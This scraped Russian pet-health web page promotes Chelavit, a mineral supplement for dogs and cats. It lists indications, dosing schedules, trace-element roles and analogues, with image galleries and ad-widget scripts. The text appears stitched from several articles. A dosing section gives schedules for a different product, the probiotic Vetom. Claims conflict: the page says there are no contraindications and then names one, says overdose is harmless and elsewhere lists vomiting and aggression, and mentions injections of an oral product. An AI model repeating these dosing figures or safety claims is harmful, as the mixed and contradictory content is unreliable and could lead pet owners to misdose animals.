				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/3/3b311c42f8abf6eca6de64d47436858e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/3/3b311c42f8abf6eca6de64d47436858e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/3/3b311c42f8abf6eca6de64d47436858e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/3/3b311c42f8abf6eca6de64d47436858e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/c/a2ccc5c984b934f8fbd6f4139ba3e058.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/c/a2ccc5c984b934f8fbd6f4139ba3e058.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/c/a2ccc5c984b934f8fbd6f4139ba3e058.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/2/c/a2ccc5c984b934f8fbd6f4139ba3e058.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/2/0e2d6b83e5412839b4f9952e4a4587f6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/2/0e2d6b83e5412839b4f9952e4a4587f6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/2/0e2d6b83e5412839b4f9952e4a4587f6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/e/2/0e2d6b83e5412839b4f9952e4a4587f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
 <b>Кормовая добавка назначается:</b>
</p>
<ul>
<li>как профилактическое средство против железодефицитной анемии;</li>
<li>при нарушениях обменных процессов;</li>
<li>при патологиях системы кроветворения;</li>
<li>после перенесенных инфекционных заболеваний (чумка, энтериты, гепатиты и т.д.);</li>
<li>после хирургических вмешательств.</li>
</ul>
<p>
	 Лекарство может использоваться для лечения малокровия, кормовая добавка стимулирует развитие щенков. Ее дают животным по следующим схемам:
</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344821'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344821,
                containerId: 'containerId344821'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ul>
<li>для лечения малокровия, восполнения состава микроэлементов в организме – по 2-3 капли в сутки щенкам, 20-25 капель – собакам мелких пород, 2/3 ч. ложки – средних и 1,5 ч. ложки – крупных пород. Курс лечения – 30 дней;</li>
<li>для профилактики – постоянно, щенкам по 1 капле в сутки, собакам миниатюрных и мелких пород – по 3-5 капель, средних – 10-15 капель, крупным животным – по 1/3 ч. ложки в сутки.</li>
</ul>
<h2>Действие минеральных добавок</h2>
<p>Исследователи выяснили, что причиной нарушения метаболизма, а вместе с этим и общего здоровья, выступает недостаток необходимых полезных минералов:</p>
<ul>
<li>железа;</li>
<li>кальция,</li>
<li>меди;</li>
<li>кобальта;</li>
<li>селена;</li>
<li>цинка;</li>
<li>марганца;</li>
<li>йода.</li>
</ul>
<p>Когда четвероногому питомцу в профилактических целях давали минеральную добавку со всеми этими элементами, то улучшалось пищеварение и всасывание питательных веществ, повышался метаболизм, щенки быстрее росли без каких-либо патологий. Кроме того, это явилось отличной профилактикой минеральной недостаточности и сопутствующих этому состоянию заболеваний.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/0/5/9056598f1e61e6931f4cd0ce84bfbed1.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/0/5/9056598f1e61e6931f4cd0ce84bfbed1.jpeg" alt="" /></noscript></p>
<p>Ранее применяемая добавка к корму, которая состоит из неорганических солей, не приводит к устойчивым положительным результатам по профилактике малокровия и других патологий из-за антагонистических реакций между минералами, их пониженной биологической доступностью и инактивацией полезных веществ.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="9852d730-de70-4cbf-9ec8-633c5047add3"></div></div>

<h2>Дозировка</h2>
<p>
	 Биодобавка производится НПФ «Исследовательский центр» в нескольких видах, которые отличаются штаммами бактерий. Для лечения кошек чаще используют «Ветом-1.1». Водорастворимый порошок содержит сухую бакмассу живых бактерий, которые способствуют быстрому заселению кишечника полезной микрофлорой. Схема лечения и способ применения препарата зависят от цели терапии:
</p>
<ul>
<li>для восстановления баланса микрофлоры кишечника после инфекционных заболеваний, антибиотикотерапии курс приема пробиотика составляет 3 недели, доза составляет 50 мг/1 кг веса тела животного. Давать БАД нужно ежедневно: с кормом или растворив порошок в воде, дважды в сутки через равные интервалы времени;</li>
<li>в профилактических целях – для предупреждения заболеваний ЖКТ – 50 мг/1 кг массы тела питомца через 2-3 дня в течение 3 недель;</li>
<li>в комплексной схеме терапии при вирусных, инфекционных заболеваниях – 4 раза в день с соблюдением назначенной ветеринаром дозы.</li>
<li>для коррекции иммунодефицитных состояний – в той же дозировке в течение 5-10 дней.</li>
</ul>
<p>
	 Те же рекомендации относятся к другим разновидностям БАДа: Ветом-2 и Ветом-3. Кроме порошка, пробиотик выпускается в других лекарственных формах:
</p>
<ul>
<li>капсулы;</li>
<li>жидкий раствор для приема внутрь.</li>
</ul>
<p>
	 В связи со сложностью точной дозировки для лечения домашних животных они применяются реже, обычно используется водорастворимый порошок.
</p>
<p>
Важно! 
</p>
<p>
			 При острых кишечных инфекциях лекарство дают не с кормом или питьем, а ставят ректальную очистительную клизму в первый день, затем в течение 3-5 дней придерживаются стандартной схемы лечения.
		</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344822'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344822,
                containerId: 'containerId344822'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
	 Давать препарат для лучшего усвоения необходимо за час до кормления. Приятный вкус Ветома крайне редко вызывает отвращение у кошки, при отказе пить лекарство можно вливать его в рот с помощью шприца без иглы.
</p>
<h2>Несколько слов о малокровии</h2>
<p>Анемия – это состояние, при котором происходит снижение числа эритроцитов, гематокрита, а также концентрации гемоглобина ниже рекомендованных значений для данного вида, возраста и пола. Все это диагностируется при взятии крови на анализ.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/f/b/e/fbe505da7d985bd38a949300b9c9a2eb.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/f/b/e/fbe505da7d985bd38a949300b9c9a2eb.jpeg" alt="" /></noscript></p>
<p>Малокровие может быть следствием первичного заболевания костного мозга, даваемых лекарств, отравления химическими соединениями, обладающими сильными окисляющими свойствами, в результате потери крови, а также сопровождать хронические заболевания, такие, как:</p>
<ul>
<li>почечная недостаточность;</li>
<li>патологии печени и щитовидной железы;</li>
<li>болезни коры надпочечников;</li>
<li>инфекции.</li>
</ul>
<p>Диагноз всегда ставит ветеринарный врач, он точно определяет тип анемии и правильный подбор диеты и лекарства. Железодефицитная анемия часто встречается у щенков, питающихся исключительно молоком матери, то есть, может быть следствием недостаточного количества железа в рационе.</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="f2380e3a-172b-4926-92d1-2c7ac11df57d"></div></div>

<p>Если животные не получают сырья, которое является естественным источником железа, например, рыбы, субпродуктов, муки мышечно-костной ткани, крови, яиц, сахарной свеклы или зеленых овощей вместе с продуктами, которые препятствуют его биодоступности в организме, то есть, с пищей с высоким содержанием кальция, то следует давать добавки.</p>
<h2>Аналоги</h2>
<p>Добавка имеет уникальный состав. У Хелавита С есть 3 патента на изобретение. Найти аналоги средства непросто, но существуют препараты с похожим действием:</p>
<ol>
<li>Американский биокомплекс Alltech. Его составляющими являются цинк, железо, марганец и другие полезные вещества, например, адсорбент Микосорб А+.</li>
<li>Французская компания Neolait производит минерально-витаминные средства Миксодил и Неомериол.</li>
<li>Немецкая фирма Bosch выпускает минеральную добавку Vi-Min.</li>
</ol>
<p>Зарубежные аналоги являются более дорогими, чем отечественные препараты. Цена первых начинается с 300 руб. Хелавит С стоит в 2-3 раза дешевле. Препарат является лидером среди витаминных комплексов для собак.</p>
<p>Хелавит С хорошо подходит всем собакам. Его можно давать даже беременным самкам и щенкам. Если собака вынашивает плод, рекомендуется проконсультироваться с ветеринаром. В период беременности сильно меняется гормональный фон. Поэтому чувствительность организма может повышаться. При соблюдении инструкции лечение переносится легко.</p>
<h2>Противопоказания и побочные действия</h2>
<p>Главное преимущество препарата в том, что он не имеет противопоказаний. Его можно использовать для котят и беременных кошек, а также старых или ослабленных животных с разными проблемами со здоровьем.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344823'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344823,
                containerId: 'containerId344823'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='38114,38115,38116,38117,38118,38119,38120,38121,38122,38123'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-38085 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/c/3/1c34ba8003e20d7c5afe6ef1a91f3f19.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/c/3/1c34ba8003e20d7c5afe6ef1a91f3f19.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/c/3/1c34ba8003e20d7c5afe6ef1a91f3f19.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/c/3/1c34ba8003e20d7c5afe6ef1a91f3f19.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/7/56744b1286788981a6ede8ce3f2010fd.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/7/56744b1286788981a6ede8ce3f2010fd.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/7/56744b1286788981a6ede8ce3f2010fd.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/7/56744b1286788981a6ede8ce3f2010fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, цена, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/4/5a489f9d0ded3962ef5913589399a99e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/4/5a489f9d0ded3962ef5913589399a99e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/4/5a489f9d0ded3962ef5913589399a99e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/4/5a489f9d0ded3962ef5913589399a99e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак: инструкция по применению, дозировка, отзывы специалистов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/8/82853397b0e71acb5a6deddfcc0230cf.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/8/82853397b0e71acb5a6deddfcc0230cf.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/8/82853397b0e71acb5a6deddfcc0230cf.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/2/8/82853397b0e71acb5a6deddfcc0230cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/d/7fda6b32e097670926de8579e0d67e22.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/d/7fda6b32e097670926de8579e0d67e22.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/d/7fda6b32e097670926de8579e0d67e22.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/f/d/7fda6b32e097670926de8579e0d67e22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/e/56ec96da8454f822181194beb32c2222.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/e/56ec96da8454f822181194beb32c2222.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/e/56ec96da8454f822181194beb32c2222.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/6/e/56ec96da8454f822181194beb32c2222.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/6/e/b6e11cc34d8d055cbbdbf020fa2f0f6c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/b/6/e/b6e11cc34d8d055cbbdbf020fa2f0f6c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/6/e/b6e11cc34d8d055cbbdbf020fa2f0f6c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/6/e/b6e11cc34d8d055cbbdbf020fa2f0f6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для собак – полезные витамины" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/a/3ba035db39491b970aa38090a622366b.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/a/3ba035db39491b970aa38090a622366b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/a/3ba035db39491b970aa38090a622366b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/b/a/3ba035db39491b970aa38090a622366b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: состав и инструкция по применению" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/b/5eb2b006a0c41243dd05fa156c268a74.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/b/5eb2b006a0c41243dd05fa156c268a74.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/b/5eb2b006a0c41243dd05fa156c268a74.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/e/b/5eb2b006a0c41243dd05fa156c268a74.jpeg" class="attachment-thumbnail size-thumbnail" alt="Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания к применению, отзывы ветеринаров, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/9/fb9ed3cd600ba0e4380de76cfe203740.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/9/fb9ed3cd600ba0e4380de76cfe203740.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/9/fb9ed3cd600ba0e4380de76cfe203740.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/9/fb9ed3cd600ba0e4380de76cfe203740.jpeg" class="attachment-thumbnail size-thumbnail" alt="Хелавит для кошек: инструкция и показания к применению, отзывы, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Не рекомендуются делать инъекции Хелавита при применении препаратов, содержащих железо и микроэлементы, во избежание передозировки.</p>
<p>Поскольку соотношение и содержание минералов в комплексе сбалансировано, он хорошо переносится животными. Лекарство не вызывает побочных действий при соблюдении инструкции. Возникнуть побочные действия могут только при 100-кратном превышении дозы. В таком случае могут возникнуть рвота, тошнота или агрессия. Применение медикамента при проявлении подобных симптомов прекращают.</p>
<h2>Состав и действие</h2>
<p>
	 Хелавит – это минеральная добавка к корму, которая содержит биологически активные компоненты и применяется для профилактики и терапии железодефицитной анемии. Выпускается в виде водного раствора и включает в себя:
</p>
<ul>
<li>железо;</li>
<li>медь;</li>
<li>цинк;</li>
<li>марганец;</li>
<li>селен;</li>
<li>магний;</li>
<li>кобальт.</li>
</ul>
<p>
	 Микроэлементы обеспечивают нормальный обмен веществ в организме собаки, функционирование всех систем, повышают сопротивляемость к инфекционным заболеваниям.
</p>
<p>
 <b>Железо</b> – это незаменимый компонент гемоглобина, он насыщает кровь кислородом, играет важную роль в клеточном дыхании и участвует в окислительно-восстановительных реакциях. В пище железо содержится в печени, мясе, рыбе. Однако ни натуральная пища, ни промышленные корма не обеспечивают необходимое количество микроэлемента в организме.
</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8c16861d-c717-4c8a-8365-3d952708da7e"></div></div>

<p>
	 Кроме того, дефицит железа может быть спровоцирован инфекционными заболеваниями, иными серьезными патологиями:
</p>
<ul>
<li>пироплазмозом;</li>
<li>хроническими заболеваниями почек или печени;</li>
<li>онкологией;</li>
<li>гепатозом и иными.</li>
</ul>
<p>
Важно! В редких случаях малокровие может быть обусловлено генетически.
</p>
<p>
 <b>Медь</b> – еще один важный микроэлемент, который в организме собаки участвует в кроветворении, а также в строительстве костной и соединительной тканей. О том, что организм испытывает дефицит этого микроэлемента, свидетельствует осветление шерсти.
</p>
<p>
 <b>Цинк</b> сосредоточен в организме в коже и костях. Микроэлемент необходим для нормального роста и развития щенков, при его нехватке снижается работа иммунной системы, повышается риск кишечных патологий и аллергических реакций.
</p>
<p>
 <b>Марганец</b> играет важную роль в обмене веществ. Его уровень у собак высок в головном мозге, почках, печени и поджелудочной железе. Микроэлемент участвует в углеводном и липидном обмене, а при его нехватке нарушается репродуктивная функция у кобелей и самок. О нехватке марганца в организме питомца могут сказать резкое похудание, тошнота и рвота, дерматиты.
</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344824'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344824,
                containerId: 'containerId344824'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>
 <b>Селен</b> – особый микроэлемент, который в малых дозах полезен животным, а в избыточных – токсичен для них. Это мощный антиоксидант, способствующий выведению свободных радикалов из организма. При дефиците селена у животных снижается аппетит, затруднено дыхание, собака находится в угнетенном состоянии.
</p>
<p>
 <b>Магний</b> участвует более чем в 300 обменных процессах в организме собаки. Его недостаток может привести к неврологическим проблемам, спазмам мышц и параличам. Заподозрить дефицит магния можно, если у питомца наблюдается повышение артериального давления, снижен аппетит.
</p>
<p>
	 В состав Хелавита входит также кобальт. Он участвует в кроветворении, активирует гормоны и ферменты, помогает почкам выводить жидкость из организма. Дефицит кобальта может привести к малокровию.
</p>
<h2>Противопоказания</h2>
<p>Хелавит – комплекс, у которого существует только одно противопоказание – индивидуальная чувствительность к действующим веществам средства.</p>
<p>Передозировки, которые иногда могут возникнуть при применении препарата, безвредны и не приводят к значительным последствиям. Лишь изредка возможна диарея и потеря аппетита. Большинство собак из-за отсутствия запаха не замечают наличия добавки в пище.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="dd01c108-6fa1-4fdd-b3dd-aba2e71407a1"></div></div>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2/9/f/29f840fdffcb12acf57cd2c4e01a1e53.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/2/9/f/29f840fdffcb12acf57cd2c4e01a1e53.jpeg" alt="" /></noscript></p>
<p>Нельзя пользоваться средством совместно с другими витаминными и минеральными комплексами, так как их передозировка может нанести вред общему состоянию четвероногого друга. Если животное ест сухой корм, то необходимо подсчитать количество принимаемых витаминов и минералов, чтобы предотвратить отравление.</p>
<h2>Когда показан Хелавит C</h2>
<p>Кормовую добавку для кошек применяют в следующих случаях:</p>
<ul>
<li>для ускорения обмена веществ;</li>
<li>для повышения сохранности поголовья;</li>
<li>для улучшения состояния шерсти при несбалансированном питании, стрессах;</li>
<li>в восстановительный период после перенесённого заболевания;</li>
<li>до и после операции.</li>
</ul>
<h3>Механизм действия препарата</h3>
<p>Хелавит C насыщает организм дефицитными микроэлементами, которые способны улучшить кроветворение. После использования Хелавита C нормализуется обмен веществ и повышается устойчивость организма к различным заболеваниям. Кроме того, применение добавки позволяет сохранить потомство и способствует нормальному развитию котят. Внешний вид кошек после использования добавки улучшается, а шерсть приобретает здоровый блеск.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/a/4/1/a4107240b3f801c97fcbe4e2b2ca054b.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/a/4/1/a4107240b3f801c97fcbe4e2b2ca054b.jpeg" alt="" /></noscript></p>
<p>Хелавит C чаще всего используется для поддержания иммунитета выздоравливающих и родивших кошек</p>
<h2>Действие</h2>
<p>Фармакологические свойства препарата просты. Попадая в органы ЖКТ, он впитывается в желудок и кишечник, а далее с кровью распространяется по всем органам и тканям. При разведении в жидкости получается раствор, с действующими быстро полезными веществами, который моментально проникает в организм питомца. Средство:</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='38124,38125,38126,38127,38128,38129,38130,38131,38132,38133'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-38085 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
